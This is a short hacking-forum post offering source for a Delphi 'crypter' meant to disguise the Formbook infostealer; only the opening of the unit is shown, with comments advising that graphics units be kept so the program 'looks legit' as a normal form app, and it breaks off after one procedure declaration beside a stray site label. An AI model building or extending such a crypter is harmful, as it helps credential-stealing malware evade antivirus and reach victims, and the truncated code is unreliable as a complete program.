 [Source] Delphi Crypter for Formbook
Thread Options
ng-Coder
important pm only please
HF 3P1C
Prestige: 98
Posts: 443
Threads: 11
Joined: Oct 2015
Reputation: 109
07-14-2017, 07:42 AM (This post was last modified: 07-15-2017, 02:17 AM by ng-Coder.)
#1
PHP Code:
unit Unit1;
interface
uses  //leave the included graphics junks to make the app looks legit
  Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms,
  Dialogs;
type  //Let the app be normal form app
  TForm1 = class(TForm)
    procedure runUnit1(Sender: TObject);
先知社区